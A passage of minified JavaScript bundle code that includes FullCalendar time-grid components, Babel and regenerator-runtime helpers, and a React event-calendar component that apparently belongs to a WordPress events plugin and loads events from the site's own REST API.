o=e.seg,s=e.rect,l=o.eventRange.instance.instanceId,u=y||Boolean(!t[l]&&s),m=ws(s&&s.span),f=!y&&s?i.computeSegHStyle(s):{left:0,right:0},h=Boolean(s)&&s.stackForward>0,v=Boolean(s)&&s.span.end-s.span.start<d;return E("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:l,style:c(c({visibility:u?"":"hidden"},m),f)},E(Ds,c({seg:o,isDragging:n,isResizing:r,isDateSelecting:a,isSelected:l===_,isShort:v},rn(o,p,g))))})))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,a=n.dateProfile,i=n.todayRange,o=n.nowDate,s=n.eventSelection,d=n.eventDrag,l=n.eventResize;return E(A,null,e.map((function(e){var n,u,c=ws(e.span),m=(n=e.entries,u=t,n.map((function(e){return u[e.index]})));return E(ms,{key:Ue(Fi(m)),hiddenSegs:m,top:c.top,bottom:c.bottom,extraDateSpan:r,dateProfile:a,todayRange:i,nowDate:o,eventSelection:s,eventDrag:d,eventResize:l})})))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,a=vs(e,n.date,n.slatCoords,r.options.eventMinHeight).map((function(r,a){var i=e[a];return E("div",{key:an(i.eventRange),className:"fc-timegrid-bg-harness",style:ws(r)},"bg-event"===t?E(Ci,c({seg:i},rn(i,n.todayRange,n.nowDate))):Hi(t))}));return E(A,null,a)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map((function(e,t){return E(Ti,{isAxis:!1,date:r,key:t},(function(t,a,i,o){return E("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(a).join(" "),style:{top:n.computeDateTop(e.start,r)}},o)}))})):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,a=r.isRtl,i=r.options.slotEventOverlap,o=e.levelCoord,s=e.levelCoord+e.thickness;i&&(s=Math.min(1,o+2*(s-o))),a?(t=1-s,n=o):(t=o,n=1-s);var d={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(d[a?"marginLeft":"marginRight"]=20),d},t}(_r);function bs(e,t){var n=t.todayRange,r=t.nowDate,a=t.eventSelection,i=t.eventDrag,o=t.eventResize,s=(i?i.affectedInstances:null)||(o?o.affectedInstances:null)||{};return E(A,null,e.map((function(e){var t=e.eventRange.instance.instanceId;return E("div",{key:t,style:{visibility:s[t]?"hidden":""}},E(Ds,c({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===a,isShort:!1},rn(e,n,r))))})))}function ws(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var ks=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitFgEventSegs=Je(us),t.splitBgEventSegs=Je(us),t.splitBusinessHourSegs=Je(us),t.splitNowIndicatorSegs=Je(us),t.splitDateSelectionSegs=Je(us),t.splitEventDrag=Je(cs),t.splitEventResize=Je(cs),t.rootElRef=x(),t.cellElRefs=new fi,t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,a=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),o=this.splitBusinessHourSegs(t.businessHourSegs,r),s=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),d=this.splitDateSelectionSegs(t.dateSelectionSegs,r),l=this.splitEventDrag(t.eventDrag,r),u=this.splitEventResize(t.eventResize,r);return E("div",{className:"fc-timegrid-cols",ref:this.rootElRef},E("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,E("tbody",{role:"presentation"},E("tr",{role:"row"},t.axis&&E("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&E(Ti,{isAxis:!0,date:t.nowDate},(function(e,t,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},a)}))))),t.cells.map((function(n,r){return E(Ys,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:a[r],bgEventSegs:i[r],businessHourSegs:o[r],nowIndicatorSegs:s[r],dateSelectionSegs:d[r],eventDrag:l[r],eventResize:u[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})}))))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t=this.props;t.onColCoords&&null!==t.clientWidth&&t.onColCoords(new or(this.rootElRef.current,(e=this.cellElRefs.currentMap,t.cells.map((function(t){return e[t.key]}))),!0,!1))},t}(_r);var Ts=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=Je(Ss),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var a=r.computeTimeTop(e.time);(a=Math.ceil(a))&&(a+=1),n(a)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return E("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},E(ls,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),E(ks,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n,r,a=this.context,i=a.dateEnv,o=a.options,s=this.colCoords,d=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,o.snapDuration),m=u.snapDuration,f=u.snapsPerSlot,h=s.leftToIndex(e),_=l.positions.topToIndex(t);if(null!=h&&null!=_){var p=this.props.cells[h],g=l.positions.tops[_],y=l.positions.getHeight(_),v=(t-g)/y,M=_*f+Math.floor(v*f),D=this.props.cells[h].date,L=Ne(d.slotMinTime,(r=M,{years:(n=m).years*r,months:n.months*r,days:n.days*r,milliseconds:n.milliseconds*r})),Y=i.add(D,L),b=i.add(Y,m);return{dateProfile:d,dateSpan:c({range:{start:Y,end:b},allDay:!1},p.extraDateSpan),dayEl:s.els[h],rect:{left:s.lefts[h],right:s.rights[h],top:g,bottom:g+y},layer:0}}return null},t}(vr);function Ss(e,t){var n=t||e,r=ze(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var Es=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var a=Ft(e,t[r]);a&&n.push({start:a.start,end:a.end,isStart:a.start.valueOf()===e.start.valueOf(),isEnd:a.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(ni),xs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=Je(As),t.slicer=new Es,t.timeColsRef=x(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,a=t.dayTableModel,i=n.options.nowIndicator,o=this.buildDayRanges(a,r,n.dateEnv);return E(Za,{unit:i?"minute":"day"},(function(s,d){return E(Ts,c({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,o),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:a.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:s,nowIndicatorSegs:i&&e.slicer.sliceNowDate(s,n,o),todayRange:d,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))}))},t}(vr);function As(e,t,n){for(var r=[],a=0,i=e.headerDates;a<i.length;a++){var o=i[a];r.push({start:n.add(o,t.slotMinTime),end:n.add(o,t.slotMaxTime)})}return r}var Hs=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];function Cs(e,t,n,r,a){for(var i,o=new Date(0),s=e,d=Pe(0),l=n||function(e){var t,n,r;for(t=Hs.length-1;t>=0;t-=1)if(null!==(r=ze(n=Pe(Hs[t]),e))&&r>1)return n;return e}(r),u=[];We(s)<We(t);){var c=a.add(o,s),m=null!==ze(d,l);u.push({date:c,time:s,key:c.toISOString(),isoTimeStr:(i=c,te(i.getUTCHours(),2)+":"+te(i.getUTCMinutes(),2)+":"+te(i.getUTCSeconds(),2)),isLabeled:m}),s=Ne(s,r),d=Ne(d,r)}return u}var js=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=Je(Rs),t.buildSlatMetas=Je(Cs),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,a=t.dateProfileGenerator,i=this.props,o=i.dateProfile,s=this.buildTimeColsModel(o,a),d=this.allDaySplitter.splitProps(i),l=this.buildSlatMetas(o.slotMinTime,o.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),u=n.dayMinWidth,m=!u,f=u,h=n.dayHeaders&&E(Ka,{dates:s.headerDates,dateProfile:o,datesRepDistinctDays:!0,renderIntro:m?this.renderHeadAxis:null}),_=!1!==n.allDaySlot&&function(t){return E(go,c({},d.allDay,{dateProfile:o,dayTableModel:s,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:m?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},p=function(t){return E(xs,c({},d.timed,{dayTableModel:s,dateProfile:o,axis:m,slotDuration:n.slotDuration,slatMetas:l,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return f?this.renderHScrollLayout(h,_,p,s.colCnt,u,l,this.state.slatCoords):this.renderSimpleLayout(h,_,p)},t}(is);function Rs(e,t){var n=new ei(e.renderRange,t);return new ti(n,!1)}const Ps=Mr({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:js,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}});function Os(e){return Os="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Os(e)}function Ns(e){return function(e){if(Array.isArray(e))return zs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ws(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Is(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||Ws(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ws(e,t){if(e){if("string"==typeof e)return zs(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?zs(e,t):void 0}}function zs(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Fs(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Us(e,t,n){var r;return r=function(e,t){if("object"!=Os(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Os(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==Os(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Bs=function(e,t,n){var r=e.end_date?e.end_date:e.date,i=n(e.date).format(t),o=n(r).format(t);return a().createElement("p",{className:"etn-event-duration-date"},i==o?i:o&&i+" to "+o,e.start_time&&", "+e.start_time,e.end_time&&" - "+e.end_time)},Vs=function(e,n,r){var a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,o=t()(a).format("Y-MM-DD"),s=t()(i).format("Y-MM-DD"),d=t()(i).add(1,"d").format("Y-MM-DD"),l=(null==e?void 0:e.start_time)&&t()(e.start_time,["h:mm A"]).format("HH:mm:ss"),u=(null==e?void 0:e.start_time)&&t()(e.end_time,["h:mm A"]).format("HH:mm:ss"),c=u&&l&&t()(u,"HH:mm:ss").diff(t()(l,"HH:mm:ss"),"h"),m=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fs(Object(n),!0).forEach((function(t){Us(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fs(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return r&&(c>=12||!c)?(m.allDays=!0,m.end="".concat(s),m.start="".concat(o)):(m.end="".concat(s,"T").concat(u,"+00:00"),m.start="".concat(o,"T").concat(l,"+00:00"),"timeGridWeek"!==n&&"timeGridDay"!==n||(m.startRecur=o,m.endRecur=d,m.startTime=l,m.endTime=u)),m};function Gs(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=Is((0,r.useState)(!1),2),f=m[0],h=m[1],_=Is((0,r.useState)([]),2),p=_[0],g=_[1],y=Is((0,r.useState)(l),2),v=y[0],M=(y[1],Is((0,r.useState)(""),2)),D=M[0],L=M[1],Y=Is((0,r.useState)(u),2),b=Y[0],w=Y[1],k=Is((0,r.useState)(c),2),T=k[0],S=k[1],E=Is((0,r.useState)([]),2),x=E[0],A=E[1],H=JSON.parse(d),C=JSON.parse(n),j=localized_data_obj.site_url,R=localized_data_obj.locale_name;t().locale(R);var P=localized_data_obj.start_of_week,O="true"===H.all_day_slot,N=Is((0,r.useState)(""),2),I=N[0],W=N[1],z=Is((0,r.useState)((function(){return"timeGridWeek"==H.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==H.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):l})),2),F=z[0],U=z[1],B=Is((0,r.useState)((function(){return"timeGridWeek"==H.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==H.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):l})),2),V=B[0],G=B[1],J=function(){return Ns(new Set(C.map((function(e){return e.category}))))};(0,r.useEffect)((function(){fetch("".concat(j,"/wp-json/eventin/v1/event/events?month=").concat(b,"&year=").concat(T,"&display=default&endDate=true&startTime=true&start=").concat(F,"&end=").concat(V,"&postParent=").concat(H.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;W(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),g(e.content),A(H),h(!0)}),(function(e){h(!1),console.log(e)}))}),[F,V]);var q=p.filter((function(e){if(D)return e.category.includes(D);var t=J();return!t.length||e.category.some((function(e){return t.includes(e)}))})),Q=function(e){U(t()(e.start).locale("es").format("YYYY-MM-DD")),G(t()(e.end).locale("es").format("YYYY-MM-DD")),w(t()(e.view.currentStart).locale("es").format("MM")),S(t()(e.view.currentStart).locale("es").format("YYYY")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},Z=p.filter((function(e){return t()(v).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(D)||t()(v).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==D?e:void 0}));return f?a().createElement(o.Provider,{value:{items:p,calendarEvents:q,getMonth:Q,category:J(),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||L(e.target.value)},eventFilter:Z,shortcodeData:x,localeName:R,start_of_week:P}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Vi,{plugins:[Mo,Ps,Zo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:null==H?void 0:H.calendar_view,timeZone:"UTC",events:q.map((function(e){return Vs(e,null==H?void 0:H.calendar_view,O)})),eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h=null!==(n=e.event)&&void 0!==n&&null!==(n=n.extendedProps)&&void 0!==n&&n.thumbnail?"etn-col-lg-8":"etn-col-lg-12",_=bo(null===(r=e.event)||void 0===r||null===(r=r.extendedProps)||void 0===r?void 0:r.dateFormat,{removeYear:!0});return a().createElement(a().Fragment,null,a().createElement("div",{className:"fc-event-main-frame"},a().createElement("div",{className:"fc-event-title-container"},a().createElement("div",{className:"fc-event-title fc-sticky",dangerouslySetInnerHTML:{__html:e.event.title}}))),a().createElement("div",{className:"calendar-tooltip"},a().createElement("div",{className:"etn-row calendar-tooltip-inner"},(null===(i=e.event)||void 0===i||null===(i=i.extendedProps)||void 0===i?void 0:i.thumbnail)&&a().createElement("div",{className:"etn-col-lg-4 etn-pr-0"},a().createElement("img",{className:"etn-event-thumbnail",src:null===(o=e.event)||void 0===o||null===(o=o.extendedProps)||void 0===o?void 0:o.thumbnail,alt:null===(s=e.event)||void 0===s?void 0:s.title})),a().createElement("div",{className:h},a().createElement("div",{className:"calendar-tooltip-content"},Bs({date:null===(d=e.event)||void 0===d?void 0:d.startStr,end_date:null===(l=e.event)||void 0===l||null===(l=l.extendedProps)||void 0===l?void 0:l.end_date,start_time:null===(u=e.event)||void 0===u||null===(u=u.extendedProps)||void 0===u?void 0:u.start_time,end_time:null===(c=e.event)||void 0===c||null===(c=c.extendedProps)||void 0===c?void 0:c.end_time},_,t()),a().createElement("h3",{className:"etn-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("div",{className:"event-location"}," ",null===(m=e.event)||void 0===m||null===(m=m.extendedProps)||void 0===m?void 0:m.location," ")))),a().createElement("div",{className:"event-tooltip-footer"},a().createElement("div",{className:"etn-price",dangerouslySetInnerHTML:{__html:null===(f=e.event)||void 0===f||null===(f=f.extendedProps)||void 0===f?void 0:f.price}}),a().createElement("div",{className:"event-action"},a().createElement("button",{className:"etn-btn etn-calender-action-btn"},I||"See Details")))))},height:"auto",datesSet:Q,allDaySlot:O,locale:R,firstDay:P})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function Js(e){var t=e.data,n=(0,r.useContext)(o),a=n.shortcodeData,i=n.moment,s=Yo(t.description),d=bo(t.dateFormat,{removeYear:!0});return React.createElement("div",{className:"etn-event-content"},t.location&&React.createElement("div",{className:"etn-event-location"},React.createElement("i",{className:"etn-icon etn-location"}),t.location),t.date&&React.createElement("div",null,Bs(t,d,i)),React.createElement("h3",{className:"etn-title etn-event-title"},React.createElement("a",{href:t.url,dangerouslySetInnerHTML:{__html:t.title}})),"yes"==a.show_desc&&React.createElement("p",{dangerouslySetInnerHTML:{__html:s}}),React.createElement("div",{className:"etn-event-price",dangerouslySetInnerHTML:{__html:t.price}}))}function qs(){var e=(0,r.useContext)(o),t=e.eventFilter,n=e.shortcodeData;return t.length>0?t.slice(0,n.limit).map((function(e,t){return React.createElement("div",{key:t,className:"etn-row etn-event-item etn-fadeInUp"},0!=e.thumbnail?React.createElement("div",{className:"etn-col-md-4"},React.createElement(Lo,{data:e})):"",React.createElement("div",{className:"etn-col-md-8 etn-align-self-center"},React.createElement(Js,{data:e})))})):React.createElement("p",{className:"etn-not-found-post"}," ",n.event_notice," ")}function Qs(){var e=(0,r.useContext)(o),t=e.upcomingEvents,n=e.shortcodeData;return t.length>0?t.slice(0,n.limit).map((function(e,t){return React.createElement("div",{key:t,className:"etn-row etn-event-item etn-fadeInUp"},0!=e.thumbnail?React.createElement("div",{className:"etn-col-md-4"},React.createElement(Lo,{data:e})):"",React.createElement("div",{className:"etn-col-md-8 etn-align-self-center"},React.createElement(Js,{data:e})))})):React.createElement("p",{style:{marginTop:"20px"},className:"etn-not-found-post"},n.event_notice)}function Zs(e){return Zs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Zs(e)}function Xs(e){return function(e){if(Array.isArray(e))return nd(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||td(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Ks=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",d=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var i=t&&t.prototype instanceof g?t:g,o=Object.create(i.prototype),s=new x(r||[]);return a(o,"_invoke",{value:k(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=u;var m="suspendedStart",f="suspendedYield",h="executing",_="completed",p={};function g(){}function y(){}function v(){}var M={};l(M,o,(function(){return this}));var D=Object.getPrototypeOf,L=D&&D(D(A([])));L&&L!==n&&r.call(L,o)&&(M=L);var Y=v.prototype=g.prototype=Object.create(M);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function n(a,i,o,s){var d=c(e[a],e,i);if("throw"!==d.type){var l=d.arg,u=l.value;return u&&"object"==Zs(u)&&r.call(u,"__await")?t.resolve(u.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(u).then((function(e){l.value=e,o(l)}),(function(e){return n("throw",e,o,s)}))}s(d.arg)}var i;a(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,a){n(e,r,t,a)}))}return i=i?i.then(a,a):a()}})}function k(t,n,r){var a=m;return function(i,o){if(a===h)throw new Error("Generator is already running");if(a===_){if("throw"===i)throw o;return{value:e,done:!0}}for(r.method=i,r.arg=o;;){var s=r.delegate;if(s){var d=T(s,r);if(d){if(d===p)continue;return d}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(a===m)throw a=_,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);a=h;var l=c(t,n,r);if("normal"===l.type){if(a=r.done?_:f,l.arg===p)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(a=_,r.method="throw",r.arg=l.arg)}}}function T(t,n){var r=n.method,a=t.iterator[r];if(a===e)return n.delegate=null,"throw"===r&&t.iterator["return"]&&(n.method="return",n.arg=e,T(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),p;var i=c(a,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function A(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var a=-1,i=function n(){for(;++a<t.length;)if(r.call(t,a))return n.value=t[a],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(Zs(t)+" is not iterable")}return y.prototype=v,a(Y,"constructor",{value:v,configurable:!0}),a(v,"constructor",{value:y,configurable:!0}),y.displayName=l(v,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,l(e,d,"GeneratorFunction")),e.prototype=Object.create(Y),e},t.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,s,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,a,i){void 0===i&&(i=Promise);var o=new w(u(e,n,r,a),i);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},b(Y),l(Y,d,"Generator"),l(Y,o,(function(){return this})),l(Y,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function a(){for(;n.length;){var e=n.pop();if(e in t)return a.value=e,a.done=!1,a}return a.done=!0,a}},t.values=A,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(E),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function a(r,a){return s.type="throw",s.arg=t,n.next=r,a&&(n.method="next",n.arg=e),!!a}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return a("end");if(o.tryLoc<=this.prev){var d=r.call(o,"catchLoc"),l=r.call(o,"finallyLoc");if(d&&l){if(this.prev<o.catchLoc)return a(o.catchLoc,!0);if(this.prev<o.finallyLoc)return a(o.finallyLoc)}else if(d){if(this.prev<o.catchLoc)return a(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return a(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n];if(a.tryLoc<=this.prev&&r.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var i=a;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw 